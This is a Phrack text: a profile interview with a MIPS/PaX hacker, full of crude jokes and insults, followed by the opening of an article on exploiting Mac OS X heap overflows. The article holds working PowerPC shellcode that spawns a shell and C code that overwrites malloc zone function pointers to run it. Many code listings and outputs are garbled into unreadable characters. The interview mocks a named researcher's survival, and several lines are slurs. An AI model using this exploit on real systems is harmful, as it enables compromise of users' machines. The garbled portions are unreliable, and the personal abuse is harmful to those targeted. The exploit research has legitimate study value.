A: I believe symbolic references determine a "fact". A linguistic representation of someone's type of reality, at certain time. As the Being of that being changes, so does its perception about that fact. When beings as such, or even as Nothing, interact, entropy increases and the fact tends to get more deformed. The technicism helps the process, as information media get more powerful and globally spread. Consumate Nihilism. I believe.

Q: Come on, 'fess up. You're brazillian after all, so name all the sites you've defaced.

A: HAPPY BIRTHDAAAAAAY!!!!!!!!!!!!!!!

- Q: If you were having sex with route, would you be the top or bottom? A: I would try both. I would try others. Though I would really just be interested in the muscles, tattoos and guns :D
- Q.1: We hear you're the guy who schooled pageexec@freemail.hu on PaX. Is this true? Explain.
- Q.2: What was your motivation in porting PaX to MIPS, what were the biggest problems you encountered and how did you resolve them? A: Schooled? I don't think so :>. There is this story about the impossibility of PAGEEXEC on MIPS based computers, initiated by the great Theoretical de Raadt {[1],[2]}. Motivation: I simply thought it would be fun to try to prove it wrong

Motivation: I simply thought it would be fun to try to prove it wrong and started playing around. In the end, I just found out I was the wrong one. For now at least :>

[Warning]

I'd like to advise that I'm DRUNK, at Bulas's, having a great party in the name of Tango's bday: happy bday, Tango!!! No aids, bro ;> just beerz and cheerz!

[First approach]

Trying to play with caching system. Failed.

[From Linux-MIPS mailing list]

"PAX can't be fully supported on MIPS anyway; the architecture doesn't

have a no-exec flag in it's pages. PAX docs are bullshit btw. execution proection doesn't require a split TLB and anyway, the MIPS uTLBs are split." -- Ralf

[Response] (despite the fact that Ralf, one of my fancy germans, missed the entire point of the PaX project)

I see that MIPS has split TLB's, which can not be distinguished by software level, in another hand. Thus when a page-fault occours I don't see how a piece of (non-microcoded) exception handler can get aware whether the I-Fetch is being done in original ``code area'' or as an attempt to execute injected payload in a memory area supposed to carry only readable/writeable data. Plus the fact that JTLB holds references to data and code together in the address translation cache. Plus situations like kseg0 and kseg1 unmaped translations, which would occour outside of any TLB (having virtual address subtracted by 0x80000000 and 0xA00000000 respectively to get physiscal locations) making, as you mentioned, only split uTLB's (not counting kseg2 special case). But PaX wants to take care of kernel level security too. Even MIPS split cache unities (which can be probed separately by software) wouldn't make the approach possible since if you have a piece of data previously cached in D-Cache (load/store) the cache line would need to suffer an invalidation and the context to be saved in the I-Cache before the I-Fetch pipe stage succeeds.

Indeed, execution protection (in a general way) does not require split TLB. Other solutions designed and implemented by PaX are SEGMEXEC (using specific segmentation features of x86 basead core's) and MPROTECT. The last one uses vm_flags to control every memory mapping's state, ensuring that these never hold VM_WRITE | VM_MAYWRITE together with VM_EXEC | VM_MAYEXEC. But as the solution becomes more complex it also tends to get more issues. First of all, this wouldn't be as simple and `automatic' as per page control. Another point is that this solution wouldn't prevent kernel level attacks so, among others, any compromise in this level could lead to direct manipulation of a task's mappings flags. At the end a known problem is an attacker who is able to write to the filesystem and to request this file to be mapped in memory as PROT_EXEC. In other words: yes it is possible to achieve execution protection in other ways, but not as precise as page-level.

[Second approach]

"Plus the fact that JTLB holds references to data and code together in the address translation cache." went from a problem to a solution, when discussing it to PaX team.

The quote:

"Multiple Matches: If more than one entry in the TLB matches the virtual address being translated, the operation is undefined." -- from [3].

The algorithm:

- from the Refill exception handler, check fetching type {
 - * _EPC = EPC;
 - * if CPO(Cause(BD)) [

```
. _{EPC} += 4;
    * compare ( CPO(_EPC) , CPO(BadVaddr) ) [
      . if TRUE ( I-Fetch );
'â VÇ6R , BÔfWF6, "°
    * I-Fetch [
       . build the valid PTE and load it normally in the J-TLB;
    * D-Fetch [
        . build a valid PTE and load it in the J-TLB;
' â f÷&6R —B Fò &R Æö FVB -â ÷W" Æ÷fVÇ' VçG'' -â F†R BÕDÄ" €
     őö 6Õõò õ÷föÆ F-ÆUõò ,&Çr S Ã ,S '%À
                      ¢ #×"" ‡W6W%öF F •À
        ¢ '"" † FG&W72'"°
'â'V-ÆB â-çfÆ-B DRÂf÷"F†R6ÖR 4"BõeâÂÖ&¶VB'', €
     7F F-2 -æÆ-æR FU÷B FUöÖ· ,‡ FU÷B FR•
                pte_val(pte) &= ~(_PAGE_READ|_PAGE_SILENT_READ|_PAGE_DIRTY);
            }
' â ÆÖ B F†R -çf Æ-B VçG'' -â F†R ¢ÕDÄ
   1
The conjecture:
 If a I-Fetch happens to that (previously marked by PaX) page, the
 circuit's TLB sorting algorithm should take the invalidated entry from
 J-TLB, load it within the I-TLB and generate a second page fault by
 trying to make use of this entry.
- from the Refill exception handler, check fetching type {
    * \_EPC = EPC;
    * if CPO(Cause(BD)) [
       . _EPC += 4;
    1
     * compare ( CPO(_EPC) , CPO(BadVaddr) ) [
       . if TRUE ( I-Fetch );
' â VÇ6R , BÔfWF6, "°
    * I-Fetch [
       . for PaX marked pages (
       ...÷&W ÷'Eöf VÇB,âââ°°
     FõöW†-B...4"t´"ÄÂ"°
 â f÷" æöâ
           , vW2Â 'V-ÆB F†R fÆ-B DR æBÆÖB-Bæ÷&ÖÆÇ•
  −â F†R ¢ÕDÄ#°
    ]
[The experiment]
```

```
The computer:
 IDT 79RV4600-100, 128MB of RAM.
 - Executive code {
    * play with CPO(Index);
     * play with CPO(EntryLo)'s flags;
     * play with CPO(Wired);
 - Dump the Translation Lookaside Buffer entries to disk {
    * look for patterns;
The user code:
   #include <stdio.h>
   #include <unistd.h>
   #include <stdlib.h>
   #include <fcntl.h>
   #include <sys/mman.h>
   #include <asm/page.h>
                                         /* jr $31 ; nop */
  const unsigned long— -Æö EµÒ Ò ² f 6S , f
   int
  main(int argc, char **argv)
  -Vç6-væVB Æöæypage,
™-gã°
-fö-I'§f FG#°
--çI-fC°
'ò¢ ÖÖ —G6VÆb vöâwB Æö B÷7F÷&R F†R vRÂ v†-6, ÖV ç2 f—&v−à
' ¢ Æ 6R 6ò vR 6 â &R F†R f VÇBw2 U 2à
′¢ð
--b † &we³ Ò′ °
™fd = open(argv[1],O_RDWR);
wvaddr = mmap(0, PAGE_SIZE, PROT_EXEC|PROT_READ|PROT_WRITE,\
™™MAP_PRIVATE, fd, 0);
−Ò VÇ6R °
^{\text{\tiny{TM}}}/^{\star} malloc's internals stores then loads somewhere in
^{\mathrm{m}} * the page range, it will generate our fault.
TM */
™/* This is ridiculous, but MIPS glibc's
™ * does brk(PAGE_SIZE * 33) even if you
™ * just want to malloc(few bytes), normally you get:
* -> brk (0x10001000 + (PAGE_SIZE * 33))
^{\text{m}} * If malloc requested size > 33 pages then it old_mmap
* PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS
^{\mathrm{m}} * Even funnier cause as far as I can tell glibc
^{\text{\tiny{M}}} * assumes size >= 32 (instead of 33) to then
```

```
^{\text{\tiny{M}}} * get_unmapped_area....
^{\mathtt{M}} * Thinking about the whole MIPS architecute i can't
™ * think of anything that could justify this crap.
™vaddr = malloc (33 * PAGE_SIZE);
™memcpy(vaddr, (void *) payload, 8);
- vR Ò ,‡Vç6-væVB Æöær' f FG" b ... tuôÔ 42'"°
-g â Ò ,‡Vç6-væVB Æöær' f FG" b ... tUôÔ 4º ÃÂ '"°
— &-çFb,% -Æö В
                       S †Ç...Æâ" ‡Vç6-væVB Æöær' f FG""°
'ò¢ 'ÔfWF6, f FG" ¢ð
- 6Ò€
™"or'C,ÂC"ÂC5Æâ
™"jalr′C...Æâ
"¢ ¢ '"" ‡ vR'Â '"" ,,‡Vç6-væVB Æöær' f FG" b â... tUôÔ 42''•
-&WGW&épage;
  }
 [The results]
 Patterns:
 No pattern. Sorting algorithm seems undecidable from the software
 interface.
 - Output example {
     surreal kernel: [do_page_fault] : Program : Hello [3218]
     surreal kernel: [do_page_fault] : CPO_BADVADDR : 2aac3004
     surreal kernel: [do_page_fault] : EPC : 2ab90928
     surreal kernel: ---> TLBS Exception (1000ffdb)
     surreal kernel:
     surreal kernel: -----[BEFORE]-----
    surreal kernel: [_update_tlb] : Program : Hello [3218] surreal kernel: [_update_tlb] : CPO_BADVADDR : 2aac3004 surreal kernel: [_update_tlb] : ASID : 00000062 surreal kernel: [_update_tlb] : EntryHi : 2aac2062 surreal kernel: [_update_tlb] : EntryLo0 : 32565e surreal kernel: [_update_tlb] : EntryLo1 : 0
     surreal kernel: [__update_tlb] : Index
     surreal kernel:
     surreal kernel:
                               ---- TLB Entries ----
      surreal kernel: Index: 45 pgmask=4kb va=2aac2000 asid=62
     surreal kernel: EntryLo0 : [pa=0c959000 c=3 d=1 v=1 g=0]
     surreal kernel:
                       EntryLo1 : [pa=00000000 c=0 d=0 v=0 g=0]
     surreal kernel:
     surreal kernel: ------[AFTER]-----
     surreal kernel: [__update_tlb] : Program : Hello [3218]
surreal kernel: [__update_tlb] : CPO_BADVADDR : 2aac3004 [00000000]
```

```
Surreal kernel: [_update_tlb] : ASID : 00000062
surreal kernel: [_update_tlb] : EntryHi : 2aac2062
surreal kernel: [_update_tlb] : EntryLo0 : 32565c
surreal kernel: [_update_tlb] : EntryLo1 : 3297dc
surreal kernel: [_update_tlb] : Tndox
    surreal kernel:
    surreal kernel:
                              ---- TLB Entries ----
     surreal kernel: Index: 45 pgmask=4kb va=2aac2000 asid=62
    surreal kernel: EntryLo0 : [pa=0c959000 c=3 d=1 v=1 g=0]
    surreal kernel:
                      EntryLo1 : [pa=0ca5f000 c=3 d=1 v=1 g=0]
    surreal kernel:
    surreal kernel: Index: 47 pgmask=4kb va=2aac2000 asid=62
    surreal kernel: EntryLo0 : [pa=0c959000 c=3 d=1 v=0 g=0]
    surreal kernel: EntryLo1: [pa=0ca5f000 c=3 d=1 v=0 g=0]
- Working example {
    tiago@surreal(~)$ ./Hello
   -Æö B & 33 €
'5 ô$ Ed DE" ¢ & 33 , \mue â Ò & 3# Đ
′ ¶−ÆÆV@
    tiago@surreal(~)$ uname -a
′Æ-çW, 7W'&V Â "ãbã'×&3" 3 #R F‡R ö7B #, S£3f£#r %%B # B Ö— 2 Væ¶æ÷và
' F- vô 7W'&V ‡â'@
     surreal kernel: ############# EXECUTION ATTEMPT #################
    surreal kernel: [do_page_fault] : Program : Hello [3218]
    surreal kernel: [do_page_fault] : CPO_BADVADDR : 2aac3008
    surreal kernel: [do_page_fault] : EPC : 2aac3008
- Possible reasons {
    * timing;
    * stupidity;
    * ...;
}
So? Looking at some opencores.org's projects and checking their MMU
circuit implementations that might get me some ideas.
Ah! Yes, BTW, if you have the HDL project of the Stanford MIPS, or any
of its children, please hook me up -- warez. kthx.
[1] http://www.securityfocus.com/archive/1/333303/2003-08-09/2003-08-15/2
[2] http://cvs.openbsd.org/papers/auug04/mgp00009.html
[3] MIPS R4000 Microprocessor's User Manual, 2nd Ed. (p.62).
|---=[ Open Interview - The real cool questions
Q: Is the true you still entertain relation with the KIQ team? what kind
of missions did you realised for them?
A: I hate soccer.
Q: How close is your personal relation with the scene whore halfdead?
```

```
tell us about .ro/.br gangbangs...
A: The hawk that is big?
Q: We heard mayhem is moving to your country escaping french fascist
laws, have you never tried ELFsh?
A: Hrmmm, in fact it's just a genius play from big local beuh dealers.
Guinness?
Q: You said 4times by the past after posting bullshit in dailydave,
you'll never do it again, but you are still posting. How do you live
that addiction? Any idea why noone reading that mailing list can't
understand a word of your philosofical ideas?
A: 4? I've said it 82 times.
I simply don't think of the subject, it's like having aids and being
concerned about it.
Are you nuts? I know for sure I'm the only retarded capable to
understand my symbolism ;P
Q: Coxinhaaaaa?
A: Bico
Q: About philosophy, why you ended in ITS world? There are rumors about
you talking to your computers about your philosophy and asking them to
comment before you post in dailydave?
A: See 'Life'. False! That's why they suck so much.
Q: Absynthe?
A: Sharks!
Q: Did you try to put some sense to your philosofical ideas _without_
any absynthe effect?
A: Bohmes, Dan Frank. <3
Q: Does the number of 'hu' has a signification for you?
A: Huhuhuhuhu hu huhuhu
Q: Is there any kind of relation between 'hu' and 'uh'?
A: Uh? Hu!
Q: Absynthe?
A: Spain
Q: Rumor has it that pax team strong-armed you into being his MIPS
bitch, any comments?
A: : < Not fair. I almost cried because of petite pip.
Q: How did your transition from inline skating to inline assembly come
about?
A: Sliding...
Q: Which would you say has bigger scenewhores, the hacking scene or the
X-games scene?
A: 540 into True-spin kind grind, fake 360 out.
Q: What does 'hu' actually mean?
A: Mean? :/
Q: What are your opinions on finger(1) ?
A: HUHUHUHUHU q:D
```

Q: Free [RaFa] ?

- A: Sit on your feet
- Q: Do you have anything to say to all the people scuttling around trying to figure out who the fuck you are right now?

 A: If they're really worried about that they should stop scuttling and start blubbering instead.
- Q: We would like to congratulate you on a successful Phrack Prophile defacement, and actually managing to get it distributed. How _did_ you pull it off?
- A: I didn't :D
- Q: Can you answer a question with a paragraph less than 20 lines long? A: No.
- Q: Is your love of MIPS related at all to the 'Coyote & Road Runner' cartoon?
- A: "See MIPS Run"?
- Q: I heard you're the funder of huhushmail ? Can you give us some light about why Security through Obscurity actually works?
 A: One of them, yes. I have to agree, though if I give you any enlightenment I would be breaking the conecpt.
- Q: Can you guess what will be your next answer?
- A: No, but I know the question.
- Q: Any idea why Phrack shouldn't be renamed Phcrack?
- A: Because of current price of the blue mosquitos from Tanzania.
- O: CRUZEIROOOOOO
- A: Chupame la pija, boludo maricon!
- Q: Which is the better backdoor? PaX or grsecurity?
- A: To be honest, I prefer the iGOBLIN backdooring technique.
- Q: What percentage of this interview is inside humor, that the reading audience will never understand?
- A: 95.46008097%. I might get the graphical analysis soon, from the widely known LRL -- Lance Research Laboratory. ;)
- Q: How does it feel to be famous now? How will this Prophile change your life for the better? For the worse? Where can job recruiters contact you?
- A: I already got 83 phone calls, 68 fax messages, and 3 e-mails. Invitations from all the fancy elite hacker groups. I might as well apply to the NSA -- National Symposium of Albatri. I expect to be capable of decreasing brazilian poverty and DDoS attacks with this, by increasing the number of defacers that will bow down towards my fancyness. I am also looking forward to becoming friends with all the elite hackers and to be recognized as such. I will be beautiful, famous, loved -- a super hero!
 I'm welcome.
- Q: DURA?
- A: Hooray for Danny! *\o/*
- Q: What are your thoughts on Richard Johnson of iDEFENSE?
- A: Secure: never being a petit theft, he wears condoms!
- Q: Do you have any idea why Richard Johnson of iDEFENSE has not killed

```
himself yet?
A: Lack of fancyness.
Q: Who is your favorite "hot shot hacker from Texas"?
A: The KoolKrazyKlantastic -- fluffi leona \o/
=---[ One word
comments
[give a 1-word comment to each of the words on the
leftl
WORD?
                                  : WORD!
 |---=[ Any suggestions/comments/flames to the scene and/or specific
people?
This bunch of bullshit spat above meant something when done. Fuck its
political meanings and implications, even though I cannot avoid them.
Carry on.
|---=[ Shoutouts &
Greetings
I don't believe in merit. To do is as arbitrary as to not do.
However, I want to HUG some people;
my family, my stag, my limey brother, my tukey, my albatross, my
creyss, my frogs, my dutchies, my hungarian, the only guy who's hotter
than the old apartment, my dot-pa-marine, my waismo, my joto, faggy,
my fancy blackhat white american, my kurdish, my corcho, my sweedish,
my boss, my tempest individuals, my metrosexual linguistic analystic
K-master giant, my iGOBLIN defender grin, my tibu, and AAALLLL my fancy
collection of fancy individuals!
 |=[ EOF ]=----
```

= |

==Phrack Inc.==

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--[1 - Introduction.

This article comes as a result of my experiences exploiting a heap overflow in the default web browser (Safari) on Mac OS X. It assumes a small amount of knowledge of PPC assembly. A reference for this has been provided in the references section below. (4). Also, knowledge of other memory allocators will come in useful, however it's not necessarily needed. All code in this paper was compiled and tested on Mac OS X - Tiger (10.4) running on PPC32 (power pc) architecture.

--[2 - Overview of the Apple OS X userland heap implementation.

The malloc() implementation found in Apple's Libc-391 and earlier (at the time of writing this) is written by Bertrand Serlet. It is a relatively complex memory allocator made up of memory "zones", which are variable size portions of virtual memory, and "blocks", which are allocated from within these zones. It is possible to have multiple zones, however most applications tend to stick to just using the default zone.

So far this memory allocator is used in all releases of OS X so far. It is also used by the Open Darwin project [8] on x86 architecture, however this isn't covered in the paper.

The source for the implementation of the Apple malloc() is available from [6]. (The current version of the source at the time of writing this is 10.4.1).

To access it you need to be a member of the ADC, which is free to sign up. (or if you can't be bothered signing up use the login/password from Bug Me Not [7] ;)

----[2.1 - Environment Variables.

A series of environment variables can be set, to modify the behavior of the memory allocation functions. These can be seen by setting the

"MallocHelp" variable, and then calling the malloc() function. They are also shown in the malloc() manpage.

We will now look at the variables which are of the most use to us when exploiting an overflow.

[MallocStackLogging] -:- When this variable is set a record is kept of all the malloc operations that occur. With this variable set the "leaks" tool can be used to search a processes memory for malloc()'ed buffers which are unreferenced.

[MallocStackLoggingNoCompact] -:- When this variable is set, the record of malloc operation is kept in a manner in which the "malloc_history" tool is able to parse. The malloc_history tool is used to list the allocations and deallocations which have been performed by the process.

[MallocPreScribble] -:- This environment variable, can be used to fill memory which has been allocated with 0xaa. This can be useful to easily see where buffers are located in memory. It can also be useful when scripting gdb to investigate the heap.

[MallocScribble] -:- This variable is used to fill de-allocated memory with 0x55. This, like MallocPreScribble is useful for making it easier to inspect the memory layout. Also this will make a program more likely to crash when it's accessing data it's not supposed to.

[MallocBadFreeAbort] -:- This variable causes a SIGABRT to be sent to the program when a pointer is passed to free() which is not listed as allocated. This can be useful to halt execution at the exact point an error occurred in order to assess what has happened.

NOTE: The "heap" tool can be used to inspect the current heap of a process the Zones are displayed as well as any objects which are currently allocated. This tool can be used without setting an environment variable.

```
----[ 2.2 - Zones.
```

A single zone can be thought of a single heap. When the zone is destroyed all the blocks allocated within it are free()'ed. Zones allow blocks with similar attributes to be placed together. The zone itself is described by a malloc_zone_t struct (defined in /usr/include/malloc.h) which is shown below:

```
[malloc_zone_t struct]
typedef struct _malloc_zone_t {
    /* Only zone implementors should depend on the layout of this
    structure; Regular callers should use the access functions below */
                *reserved1;
                               /* RESERVED FOR CFAllocator DO NOT USE */
   void
   void
                *reserved2;
                                /* RESERVED FOR CFAllocator DO NOT USE */
                (*size)(struct _malloc_zone_t *zone, const void *ptr);
   size t
                *(*malloc)(struct _malloc_zone_t *zone, size_t size);
   void
   biov
                *(*calloc)(struct _malloc_zone_t *zone, size_t num_items,
           size_t size);
                *(*valloc)(struct _malloc_zone_t *zone, size_t size);
   void
                (*free)(struct _malloc_zone_t *zone, void *ptr);
   void
                *(*realloc)(struct _malloc_zone_t *zone, void *ptr,
   void
тмтм—6-|U÷B 6-|R"°
```

```
void (*destroy)(struct _malloc_zone_t *zone);
const char *zone_name;

/* Optional batch callbacks; these may be NULL */
unsigned (*batch_malloc)(struct _malloc_zone_t *zone, size_t size,

wwvoid **results, unsigned num_requested);
void (*batch_free)(struct _malloc_zone_t *zone,

w-fö-B $$Fŏö&Uög&VVBÂ Vç6-væVB çVÕ÷Fŏö&Uög&VVB"2
struct malloc_introspection_t *introspect;
unsigned version;
} malloc_zone_t;
```

(Well, technically zones are scalable szone_t structs, however the first element of a szone_t struct consists of a malloc_zone_t struct. This struct is the most important for us to be familiar with to exploit heap bugs using the method shown in this paper.)

As you can see, the zone struct contains function pointers for each of the memory allocation / deallocation functions. This should give you a pretty good idea of how we can control execution after an overflow.

Most of these functions are pretty self explanatory, the malloc,calloc, valloc free, and realloc function pointers perform the same functionality they do on Linux/BSD.

The size function is used to return the size of the memory allocated. The destroy() function is used to destroy the entire zone and free all memory allocated in it.

The batch_malloc and batch_free functions to the best of my understanding are used to allocate (or deallocate) several blocks of the same size.

NOTE:

The malloc_good_size() function is used to return the size of the buffer after rounding has occurred. An interesting note about this function is that it contains the same wrap mentioned in 5.1.

```
- &-çFb,# ,W...Æâ"ÆÖ ÆÆÖ5ÖvÖÖE÷6-|Rf †fffffffb'"°
Will print 0x1000 on Mac OS X 10.4 (Tiger).

• ----[ 2.3 - Blocks.
```

Allocation of blocks occurs in different ways depending on the size of the memory required. The size of all blocks allocated is always paragraph aligned (a multiple of 16). Therefore an allocation of less than 16 will always return 16, an allocation of 20 will return 32, etc.

The szone_t struct contains two pointers, for tiny and small block allocation. These are shown below:

```
-F-ç•÷&Vv-öå÷B §F-ç•÷&Vv-öç3°
-6Ö ÆÅ÷&Vv-öå÷B §6Ö ÆÅ÷&Vv-öç3°
```

Memory allocations which are less than around 500 bytes in size fall into the "tiny" range. These allocations are allocated from a pool of vm_allocate()'ed regions of memory. Each of these regions consists of a 1MB, (in 32-bit mode), or 2MB, (in 64-bit mode) heap. Following this is some meta-data about the region. Regions are ordered by ascending block size. When memory is deallocated it is added back to the pool.

Free blocks contain the following meta-data:

(all fields are sizeof(void *) in size, except for "size" which is sizeof(u_short)). Tiny sized buffers are instead aligned to 0x10 bytes)

- checksum
- previous
- next
- size

The size field contains the quantum count for the region. A quantum represents

the size of the allocated blocks of memory within the region.

Allocations of which size falls in the range between 500 bytes and four virtual pages in size (0x4000) fall into the "small" category. Memory allocations of "small" range sized blocks, are allocated from a pool of small regions, pointed to by the "small_regions" pointer in the szone_t struct. Again this memory is pre-allocated with the vm_allocate() function. Each "small" region consists of an 8MB heap, followed by the same meta-data as tiny regions.

Tiny and small allocations are not always guaranteed to be page aligned. If a block is allocated which is less than a single virtual page size then obviously the block cannot be aligned to a page.

Large block allocations (allocations over four vm pages in size), are handled quite differently to the small and tiny blocks. When a large block is requested, the malloc() routine uses vm_allocate() to obtain the memory required. Larger memory allocations occur in the higher memory of the heap. This is useful in the "destroying the heap" technique, outlined in this paper. Large blocks of memory are allocated in multiples of 4096. This is the size of a virtual memory page. Because of this, large memory allocations are always guaranteed to be page-aligned.

```
----[ 2.4 - Heap initialization.
```

As you can see below, the malloc() function is merely a wrapper around the malloc_zone_malloc() function.

It uses the inline_malloc_default_zone() function to pass the appropriate zone to malloc_zone_malloc(). If malloc() is being called for the first time the inline_malloc_default_zone() function calls _malloc_initialize() in order to create the initial default malloc zone.

The malloc_create_zone() function is called with the values (0,0) being passed in as as the start_size and flags parameters.

After this the environment variables are read in (any beginning with "Malloc"), and parsed in order to set the appropriate flags.

It then calls the create_scalable_zone() function in the scalable_malloc.c file. This function is really responsible for creating the szone_t struct. It uses the allocate_pages() function as shown below.

szone = allocate_pages(NULL, SMALL_REGION_SIZE, SMALL_BLOCKS_ALIGN, 0, \
™•dÕôÔ ´UÕD r...dÕôÔTÔÕ%•ôÔ ÄÄô2′°°

This, in turn, uses the mach_vm_allocate() mach syscall to allocate the required memory to store the s_zone_t default struct.

-[Summary]:

For the technique contained within this paper, the most important things to note is that a szone_t struct is set up in memory. The struct contains several function pointers which are used to store the address of each of the appropriate allocation and deallocation functions. When a block of memory is allocated which falls into the "large" category, the vm_allocate() mach syscall is used to allocate the memory for this.

--[3 - A Sample Overflow

Before we look at how to exploit a heap overflow, we will first analyze how the initial zone struct is laid out in the memory of a running process.

To do this we will use gdb to debug a small sample program. This is shown below:

```
'Õ¶æVÖÔ v-#§åÒB 6 B â ×G7C æ0
'6-æ6ÇVFR Ç7FFÆ-"æfà

--çB Ö -â†-çB 2 6† " ¢¦ b•
_-o

™char *a = malloc(10);

™__asm("trap");

™char *b = malloc(10);
--Ð

'Õ¶æVÖÔ v-#§åÒB v62 ×G7C æ2 ÖÒ ×G7C
'Õ¶æVÖÔ v-#§åÒB vF" âÖ×G7C
"tåR vF" bã Ó# C 3 2 " ÆR fW'6-öâ vF"ÓC 2•
'†vF"'
•7F 'F-ær &Öw& Ó¢ ÕW6W'2ÖæVÖÒÖ×G7C
•&V F-ær 7-Ö&ÖÇ2 f÷" 6† &VB Æ-'& &-W2 â FÖæP
```

Once we receive a SIGTRAP signal and return to the gdb command shell we can then use the command shown below to locate our initial szone_t structure in the process memory.

```
'†vF"' ,÷, f-æ-F- ÅöÖ ÆÆö5÷¦öæW0
"† C B Æ-æ-F- ÅöÖ ÆÆö5÷¦öæW3㢠f f
```

This value, as expected inside gdb, is shown to be 0x01800000. If we dump memory at this location, we can see each of the fields in the $_{\rm malloc_zone_t_}$ struct as expected.

NOTE: Output reformatted for more clarity.

```
,÷, †Æöær¢' -æ-F- ÅöÖ ÆÆö5÷¦öæW0
'†vF"'
                  f
f
                           // Reserved1.
" f f
        ¢
" f f
        С¢
                            // Reserved2.
                  y vs 9// size() pointer.
f" 6 &9// malloc() pointer.
f" †&3I// calloc()
" f f
        f¢
" f f
         3¢
" f f
         ¢
                  f" F -c%// valloc() pointer.
" f f
         С¢
                  f" c 9// free() pointer.
f" vc" // realloc() point
" f f
         f¢
" f f
                       vc" // realloc() pointer.
         3¢
" f f
                   f" Vf#%// destroy() pointer.
        # ¢
" f f
        #C¢
                   f 3 // Zone Name
™™'òò,$FVf VÇDÖ ÆÆÖ5¦öæR"'à
" f f
                   f" F&S%// batch_malloc() pointer.
        #f¢
" f f
        &3¢
                   f "
                        SfC%// batch_free() pointer.
```

In this struct we can see each of the function pointers which are called for each of the memory allocation/deallocation functions performed using the default zone. As well as a pointer to the name of the zone, which can be useful for debugging.

If we change the malloc() function pointer, and continue our sample program (shown below) we can see that the second call to malloc() results in a jump to the specified value. (after instruction alignment).

But is it really feasible to write all the way to the address 0x1800000? (or 0x2800000 outside of gdb). We will look into this now.

First we will check the addresses various sized memory allocations are given. The location of each buffer is dependant on whether the allocation size falls into one of the various sized bins mentioned earlier (tiny, small or large).

To test the location of each of these we can simply compile and run the following small c program as shown:

```
'Õ¶æVÖÔ v-#§åÒB 6 B â ×G7C"æ2
'6-æ6ÇVFR Ç7FF-òæfà
'6-æ6ÇVFR Ç7FFÆ-"æfà

--çB Ö -â†-çB 2 6† " ¢¦ b•
_0

Mextern *malloc_zones;

Mprintf("initial_malloc_zones @ 0x%x\n", *malloc_zones);

Mprintf("tiny: %p\n", malloc(22));

Mprintf("small: %p\n", malloc(500));

Mprintf("large: %p\n", malloc(0xffffffff));

Mreturn 0;
-Ð
'Õ¶æVÖÔ v-#§åÒB v62 ×G7C"æ2 ÖÒ ×G7C
'Õ¶æVÖÔ v-#§åÒB âö×G7C"
```

```
--æ-F- ÅöÖ ÆEÖ5\div|öæW2 f\#f
-F-Ç"¢ fS C
-6Ö ÆA¢ f\#f C
-Æ &vS¢ f\#c
```

From the output of this program we can see that it is only possible to write to the initial_malloc_zones struct from a "tiny" or " large" buffer. Also, in order to overwrite the function pointers contained within this struct we need to write a considerable amount of data completely destroying sections of the zone. Thankfully many situations exist in typical software which allow these criteria to be met. This is discussed in the final section of this paper.

Now we understand the layout of the heap a little better, we can use a small sample program to overwrite the function pointers contained in the struct to get a shell.

The following program allocates a 'tiny' buffer of 22 bytes. It then uses memset() to write 'A's all the way to the pointer for malloc() in the zone struct, before calling malloc().

However when we compile and run this program, an EXC_BAD_ACCESS signal is received.

```
'†vF"'

•7F 'F-ær &öw& Ó¢ õW6W'2öæVÖòö×G7C2

•&V F-ær 7-Ö&öÇ2 f÷" 6† &VB Æ-'& &-W2 â FöæP

•²µÒ F-ç- -2 f3 #

•²µÒ -æ-F- ÅöÖ ÆÆö5÷|öæW2 -2 f f

•²µÒ 6÷ --ær f FffVc '-FW2à

• &öw& Ò &V6V-fVB 6-væ Â U"5ô$ Eô 44U52Â 6÷VÆB æ÷B 66W72 ÖVÖ÷''à

•&V 6öä¢ 'U$åô"åd Ä"Eô DE$U52 B FG&W73¢ f C S

" †fffc" c, -â õööÖv×6WE÷ GFW&â ,'
```

This is due to the fact that, in between the tinyp pointer and the malloc function pointer we are trying to overwrite there is some unmapped memory.

In order to get past this we can use the fact that blocks of memory allocated which fall into the "large" category are allocated using the mach vm_allocate() syscall.

If we can get enough memory to be allocated in the large classification, before the overflow occurs we should have a clear path to the pointer.

To illustrate this point, we can use the following code: #include <stdio.h> #include <stdlib.h> #include <malloc.h> #include <string.h> char shellcode[] = // Shellcode by b-r00t, modified by nemo. $\x^7c\x63\x1a\x79\x40\x82\xff\xfd\x39\x40\x01\xc3\x38\x0a\xfe\xf4$ $\x44\xff\x02\x39\x40\x01\x23\x38\x0a\xfe\xf4\x44\xff\xff\x02\$ $"\x60\x60\x60\x7c\xa5\x2a\x79\x7c\x68\x02\xa6\x38\x63\x01\x60"$ "\x38\x63\xfe\xf4\x90\x61\xff\xf8\x90\xa1\xff\xfc\x38\x81\xff\xf8" $\label{eq:condition} $$ ''x3b \times 0^x01 \times 47 \times 38 \times e^xf4 \times 44 \times ff \times 61 \times 02 \times 7c \times 31 \times 2b \times 78 = 100 \times 10$ $\x3b\xc0\x01\x0d\x38\x1e\xfe\xf4\x44\xff\xff\x02\x2f\x62\x69\x6e$ " $x2f\x73\x68$; extern *malloc_zones; main(int ac, char **av) int char *tmp, *tmpr; a=0 , *addr; int while ((tmpr = malloc(0xffffffff)) <= (char *)*malloc_zones);</pre> // small buffer addr = malloc(22);printf("[+] malloc_zones (first zone) @ 0x%x\n", *malloc_zones); printf("[+] addr @ 0x%x\n",addr); if ((unsigned int) addr < *malloc_zones)</pre> $printf("[+] addr + %u = 0x%x\n",$ |Ö ÆÆÖ5÷|ÖæW2 Ò †-çB' FG"Â |Ö ÆÆÖ5÷|ÖæW2\\° exit(1); printf("[+] Using shellcode @ 0x%x\n",&shellcode); for (a = 0;a <= ((*malloc_zones - (int) addr) + sizeof(malloc_zone_t)) / 4;</pre> addr[a] = (int) &shellcode[0]; printf("[+] finished memcpy()\n"); tmp = malloc(5);// execve() } This code allocates enough "large" blocks of memory (0xffffffff) with which to plow a clear path to the function pointers. It then copies the address of the shellcode into memory all the way through the zone before overwriting the function pointers in the szone_t struct. Finally a call to malloc() is made in order to trigger the execution of the shellcode.

As you can see below, this code function as we'd expect and our

shellcode is executed.

```
'Õ¶æVÖÔ V-#§åÒB âÖ†V G7B

•²µÒ Ö ÆÆÖ5÷|ÖæW2 †f-'7B |ÖæR' f#f

•²µÒ FG" fS #

•²µÒ FG" ² 3cc``fs" Ò f#f

•²µÒ W6-ær 6†VÆÆ6ÖFR f3 @

•²µÒ f-æ-6†VB ÖVÖ7 ',•

-6,Ó"ã V"B
```

This method has been tested on Apple's OS X version 10.4.1 (Tiger).

--[4 - A Real Life Example

The default web browser on OS X (Safari) as well as the mail client (Mail.app), Dashboard and almost every other application on OS X which requires web parsing functionality achieve this through a library which Apple call "WebKit". (2)

